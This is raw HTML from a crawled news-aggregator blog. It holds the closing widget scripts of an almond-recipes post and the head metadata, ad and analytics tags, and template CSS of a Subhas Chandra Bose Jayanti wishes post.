  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY76xcqMGg8PjQWFYDzOT87TQAB-pQ:1766005713895';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html', 'canonicalUrl': 'https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/7422822290812977272/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7422822290812977272', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2023/09/news18-bl-zb-39-169400888916x9.jpg', 'pageName': 'Go Nuts! 5 Healthy Ways to Eat Almonds - News18', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Go Nuts! 5 Healthy Ways to Eat Almonds - News18', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Go Nuts! 5 Healthy Ways to Eat Almonds - News18', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVaY32IG73TVAPlKlvuD4lVBFes4BDiWBsZx1UrHtafn2am4Z0O5bQLm6jQELHUJP4DkaSw2BFrXW4ETddrafPB4f0_y5muxrUaq7L0WScV0FoJCw4wRW-XvJC4BOtASSK0hWv3wcQzAybHjxHrJ9fDKECgjlO', 'url': 'https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7422822290812977272}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html
body_size: 37513
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/6900928568662839093/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2024/01/subhas-chandra-bose-jayanti-2024-2024-01-c39029478edcc89eb739a174cb30448a-16x9.jpg?impolicy=website&width=1200&height=675' rel='image_src'/>
<meta content='https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html' property='og:url'/>
<meta content='Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji&#8217;s Rare Photos to Share on Parakram Diwas 2024 - News18 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' property='og:title'/>
<meta content='https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2024/01/subhas-chandra-bose-jayanti-2024-2024-01-c39029478edcc89eb739a174cb30448a-16x9.jpg?impolicy=website&width=1200&height=675' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2024/01/subhas-chandra-bose-jayanti-2024-2024-01-c39029478edcc89eb739a174cb30448a-16x9.jpg?impolicy=website&width=1200&height=675' name='twitter:image'/>
<meta content='Subhas Chandra Bose Jayanti: Wishes, Status, Quotes, and Netaji’s Rare Photos to Share on Parakram Diwas 2024 - News18' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
